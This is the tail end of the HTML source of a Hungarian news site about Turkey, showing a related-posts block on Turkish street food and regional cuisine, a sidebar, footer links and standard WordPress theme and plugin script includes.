block_tdi_78.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_78","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":93986,"live_filter_cur_post_author":"9","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style"}';
block_tdi_78.td_column_number = "3";
block_tdi_78.block_type = "td_block_related_posts";
block_tdi_78.post_count = "3";
block_tdi_78.found_posts = "571";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "191";
tdBlocksArray.push(block_tdi_78);
</script><h4 class="td-related-title td-block-title"><a id="tdi_79" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_78" href="#">RELATED ARTICLES</a><a id="tdi_80" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_78" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_78 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/turkish-street-food-lovers-paradise-old-city-walk/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="Turkish Street Food Lovers&#8217; Paradise, Old City Walk" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/sirkecifood-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/sirkecifood-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/sirkecifood-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turkish Street Food Lovers&#8217; Paradise, Old City Walk" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/turkish-street-food-lovers-paradise-old-city-walk/bongeszde/videok/"  rel="bookmark" title="Turkish Street Food Lovers&#8217; Paradise, Old City Walk">Turkish Street Food Lovers&#8217; Paradise, Old City Walk</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hakkarinin-neyi-meshur-hakkarinin-en-meshur-yemekleri-nelerdir/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="Hakkari&#8217;nin Neyi Meşhur: Hakkari&#8217;nin En Meşhur Yemekleri Nelerdir?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/hakkariyemek-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/hakkariyemek-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/hakkariyemek-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hakkari&#8217;nin Neyi Meşhur: Hakkari&#8217;nin En Meşhur Yemekleri Nelerdir?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hakkarinin-neyi-meshur-hakkarinin-en-meshur-yemekleri-nelerdir/bongeszde/videok/"  rel="bookmark" title="Hakkari&#8217;nin Neyi Meşhur: Hakkari&#8217;nin En Meşhur Yemekleri Nelerdir?">Hakkari&#8217;nin Neyi Meşhur: Hakkari&#8217;nin En Meşhur Yemekleri Nelerdir?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/van-ve-hakkari-yoresine-ait-yoresel-yemekler-nelerdir-fiyatlar-nasil-van-keledos-van-kavurmasi/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="Van ve Hakkari Yöresine Ait Yöresel Yemekler Nelerdir | Fiyatlar Nasıl | Van Keledoş | Van Kavurması" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/hakkari-yonesinde-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/hakkari-yonesinde-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/hakkari-yonesinde-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Van ve Hakkari Yöresine Ait Yöresel Yemekler Nelerdir | Fiyatlar Nasıl | Van Keledoş | Van Kavurması" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/van-ve-hakkari-yoresine-ait-yoresel-yemekler-nelerdir-fiyatlar-nasil-van-keledos-van-kavurmasi/bongeszde/videok/"  rel="bookmark" title="Van ve Hakkari Yöresine Ait Yöresel Yemekler Nelerdir | Fiyatlar Nasıl | Van Keledoş | Van Kavurması">Van ve Hakkari Yöresine Ait Yöresel Yemekler Nelerdir | Fiyatlar Nasıl | Van Keledoş | Van Kavurması</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/hu/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_81 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-magyar-container"><ul id="menu-footer-menu-magyar" class="td-subfooter-menu"><li id="menu-item-60034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-60034"><a href="https://turkinfo.hu/tamogasd-a-turkinfot/">Támogasd a Türkinfót!</a></li>
<li id="menu-item-60039" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-60039"><a href="https://turkinfo.hu/a-turkinfo-kiado-kiadvanyai/">Kiadványaink</a></li>
<li id="menu-item-22522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22522"><a href="https://turkinfo.hu/mediaajanlat/">Médiaajánlat</a></li>
<li id="menu-item-17884" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17884"><a href="https://turkinfo.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-47077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-47077"><a rel="privacy-policy" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></li>
<li id="menu-item-59946" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59946"><a href="https://turkinfo.hu/aszf/">ÁSZF</a></li>
<li id="menu-item-29938" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29938"><a href="https://turkinfo.hu/category/alapitvany/">Alapítvány</a></li>
<li id="menu-item-27334" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27334"><a href="https://turkinfo.hu/rolunk/">Rólunk</a></li>
<li id="menu-item-17885" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17885"><a href="https://turkinfo.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6971b7c9b5640
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"7036c26396","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/comment-reply.min.js?ver=231d20c7b57aff4267526c8b813fb39a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"ef351e2452","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Tájékoztatjuk, hogy a honlap felhasználói élmény fokozásának érdekében sütiket alkalmazunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Elfogadom!">Elfogadom!</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nem fogadom">Nem fogadom</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nem fogadom"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>